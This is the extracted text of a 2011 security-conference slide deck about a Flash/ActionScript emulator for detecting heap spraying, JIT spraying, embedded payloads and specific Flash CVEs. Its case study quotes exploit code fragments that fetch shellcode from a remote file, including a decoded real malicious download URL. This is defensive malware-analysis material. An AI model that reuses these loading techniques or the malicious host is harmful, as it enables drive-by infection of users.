

### **Dissecting Flash with EASE (Experimental ActionScript Emulator)**

#### **Bing Liu(bingliu@fortinet.com) IPS Manager (Vancouver) VB BARCERONA 2011**

Fortinet Confidential



# **Guillaume Lovet**

## Many good suggestions!



Real Time Network Protection

### Coming up…

- <sup>Ø</sup> **Introduction**
- <sup>Ø</sup> **Features of EASE**
- <sup>Ø</sup> **Flash Scanner**
- <sup>Ø</sup> **Limitations**
- <sup>Ø</sup> **Case study**
- <sup>Ø</sup> **Demo**



# **Why?**

- <sup>Ø</sup> Flash is becoming a major vector of infection
- <sup>Ø</sup> Difficult and time consuming to analyze Flash exploit without proper tool



### Introduction Cont.

# **How?**

- 1.Decode SWF file according to file format specification
- 2.Decode ABC file if DoABC/RawABC
- appear
- 3.Setup running environment
- 4.Execute scripts
- 5.Detectors report findings



#### EASE Features

- <sup>Ø</sup> Detect Heap spraying
- <sup>Ø</sup> Detect JIT spraying
- <sup>Ø</sup> Extract Embedded Flash
- <sup>Ø</sup> Extract Embedded JavaScript
- <sup>Ø</sup> Detect Exploit





7

### Detect Heap spraying



Real Time Network Protection

### **Example 1**

allocs = new **Array();** alloc\_event(arg0:TimerEvent):void  $\{$ 

- var  $loc0:^{*} = new ByteArray()$ ;
- loc0.writeBytes(pool); allocs.**push(loc0);**

return;

}



#### **Detect Heap spraying Cont.**

Implement a detector in **push** method of class **Array.**

### **Condition:** Push **same large** content to **same array multiple** times**.**



#### **Detect Heap spraying Cont.**

### **Example 2**

### 00056) + 0:1 getlocal r8 //value 00057) + 1:1 getlocal r6 //offset 00058) + 2:1 **si32 //**?

…

00066) + 2:1 getproperty <q>[public]::length 00067) + 2:1 convert\_i  $00068$ ) + 2:1 iflt  $-$ >48



Undocumented instructions: **si8**: write 8 bits in global memory **si16**: write 16 bits in global memory **si32**: write 32 bits in global memory



#### **Detect Heap spraying Cont.**

### Implement a detector in instructions **si8, si16 and si32.**

### **Condition:**

Accumulated heap size written by instructions **si8/si16/si32** is above a threshold.





### Detect JIT spraying



Real Time Network Protection

#### **Detect JIT spraying**

- Use many XOR operator with constant that encode small instructions.
- Example:
- 0x3C909090^0x3C909090^0x3C909090...



#### **Detect JIT spraying Cont.**

==>

### 00000) + 0:0 pushint 1016107152 00001) + 1:0 pushint 1016107152 00002) + 2:0 bitxor 00003) + 1:0 pushint 1016107152 00004) + 2:0 bitxor

...



### **Detect JIT spraying Cont.**

Implement a detector in instruction **bitxor.**

#### **Condition:**

### **Successive pushint** and **bitxor** instructions appear above a threshold.





### Extract Embedded Flash



Real Time Network Protection

Level0 Flash exploit: A flash file that crafted to trigger a particular Flash player vulnerability.

In many case, level0 Flash exploit is embedded in a container,for example another Flash, PDF, Office document, and is loaded after heap spraying work is done.



#### **Extract embedded Flash Cont.**

### **Example**

### this. $r = \text{this}$ .hexToBin(this.t); this.ldr = new **Loader(); loadBytes(this.r);**



#### **Extract embedded Flash Cont.**

### Implement a detector in **loadBytes**  method of class **Loader.**

Export input parameter value of **loadBytes** method.





### Extract Embedded JavaScript



**Real Time Network Protection** 

- Flash communicate with its container,for example an HTML page, through class **ExternalInterface**.
- *<param name="movie" value="main.swf">*
- Method "**call"** is designed to call a function,for example "**eval**", exposed by container.



#### **Extract embedded JavaScript Cont.**

### **Example**

- 00037) + 0:0 getlex <q>[public]**flash.external::ExternalInte rface** 00038) + 1:0 pushstring "**eval"** … 00045) + 3:0 coerce <q>[public]::String
- 00046) + 3:0 callpropvoid <q>[public]::**call, 2 params**



### Implement a detector in **call** method of class **ExternalInterface:**

Export second input parameter value of method **ExternalInterface::call** if "**eval**" is called.





### Detect Exploit



**Real Time Network Protection** 

For most of Flash vulnerabilities locate in AVM2, the ability to decompile ABC file is usually required for a reliable detection. In many cases, ActionScript emulator is a must.

For example:

CVE-2010-3654

CVE-2011-0620

CVE-2011-2110//Latest Flash 0day exploit



### **Example1: CVE-2010-3654**

Found by dumb fuzzing.

0x16 0x07



fl.controls:RadioButtonGroup class <q>[public] fl.controls::**RadioButtonGroup** extends <q>[public]flash.events::EventDispatcher  $\blacksquare$ 

fl.controls:RadioButtonGroup class <q>[public] fl.controls::**Button** extends <q>[public]flash.events::EventDispatcher Implement a detector for CVE-2010-3654.

Condition: A instance with protectedNS "**fl.controls:RadioButtonGroup**" and class "**Button**" is find.



### **Example 2: CVE-2011-2110**

//args is the named rest array public function test(**... args**) : void  $\{$ 

… Number(**args[1073741754**]);



Implement a detector for CVE-2011-2110.

Condition: **Negative** or overly **large** index value to **named rest array** is used.



Signature based solution.

Why: <sup>Ø</sup>Easy:add a rule VS add a detector <sup>Ø</sup>Effective: same level0 Flash file is found to be used for many cases in the past .



```
rule Adobe_Flash_Invalid_Jump
{
   meta:
     ref = "CVE-2011-0609"impact = 10
   strings:
    $methodbody = 
/\x10\x1C\x00\x00\xD0...
```


#### **Flash Scanner Cont.**

Given a Flash exploit, the scanner may:

- <sup>Ø</sup> Report known exploit
- <sup>Ø</sup> Find possible 0day
- <sup>Ø</sup> Make False Negative due to limitations





- <sup>Ø</sup> Limited emulator
- <sup>Ø</sup> Limited detectors
- <sup>Ø</sup> Limited signatures



Example: Metasploit module "adobe flashplayer\_avm" target CVE-2011-0609

Send following three files 1.HTML file : embed following SWF file 2.SWF file: Flash exploit 3.TXT file: ?



ActionScript code of Flash exploit:

- var path:String =
- **ExternalInterface.call("window.locatio n.href.toString") + randname(6) +**
- **".txt";**
- var urlRequest:URLRequest = new
- URLRequest(path);
- urlLoader.addEventListener(Event.COMPLE
- TE, urlLoader\_complete);
- urlLoader.load(urlRequest);

urlLoader\_complete(evt:Event):void { alloc shellcode(urlLoader.data); }

alloc shellcode(p:String):void { var val:ByteArray = new ByteArray(); val.writeBytes(hextobin(p));

TXT file contain the shellcode!



**Case study Cont**.

- Separate the shellcode from Flash exploit.
- Gains:
	- <sup>Ø</sup> Flexible control of shellcode
	- <sup>Ø</sup> Evade detection

Pains:

<sup>Ø</sup> Only work on website



**Case study Cont**.

Flash exploit writers are accepting this technique.

Improvement is found in latest 0day exploit!



Flash 0day exploit target CVE-2011-2110:

var param: $* = root.$ loaderInfo.parameters; var t\_url:\* = this.hexToBin(param["**info**"]); while  $(i < t$  url.length)  $\overline{\mathcal{L}}$ t url[i]  $=$  t url[i]  $\hat{ }$  122;  $i = (i + 1)$ ; }



The "info" is provided In the container HTML file:

*<param name="movie" value="main.swf? info=02e6b1525353caa8ad555555ad31b4c94ab 231ab31b4b5cfc84ace4aaeb5b7afb531a851d35 27b7a9b51767c" />*



#### **Case Study Cont.**

#### *Info:*

*02e6b1525353caa8ad555555ad31b4c94ab231a b31b4b5cfc84ace4aaeb5b7afb531a851d3527b7 a9b51767c*

#### *==>*

### URL:

"[http://www.cn80nd.com:8181/mm/nb.txt"](http://www.cn80nd.com:8181/mm/nb.txt).





#### Demo is a must



**Real Time Network Protection** 



